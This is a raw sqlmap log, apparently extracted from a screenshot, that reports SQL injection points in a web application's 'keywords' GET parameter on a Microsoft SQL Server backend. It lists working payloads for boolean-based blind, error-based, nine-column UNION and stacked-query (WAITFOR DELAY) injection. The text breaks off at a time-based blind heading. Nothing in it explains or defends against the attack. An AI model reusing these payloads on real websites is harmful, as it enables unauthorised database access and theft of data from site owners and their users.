 GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (if any)? [
y/N] y
sqlmap identified the following injection points with a total of 25 HTTP(s) requests:
---
Place: GET
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 3814=3814 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keywords=1%' AND 1999=CONVERT(INT,(CHAR(58)+CHAR(119)+CHAR(114)+CHAR(107)+CHA
R(58)+(SELECT (CASE WHEN (1999=1999) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(104)+
CHAR(115)+CHAR(112)+CHAR(58))) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: keywords=1%' UNION ALL SELECT NULL,NULL,NULL,CHAR(58)+CHAR(119)+CHAR(114)+CHA
R(107)+CHAR(58)+CHAR(113)+CHAR(112)+CHAR(100)+CHAR(85)+CHAR(72)+CHAR(70)+CHAR(88)+CHAR(101
)+CHAR(77)+CHAR(115)+CHAR(58)+CHAR(104)+CHAR(115)+CHAR(112)+CHAR(58),NULL,NULL,NULL,NULL,N
ULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keywords=1%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind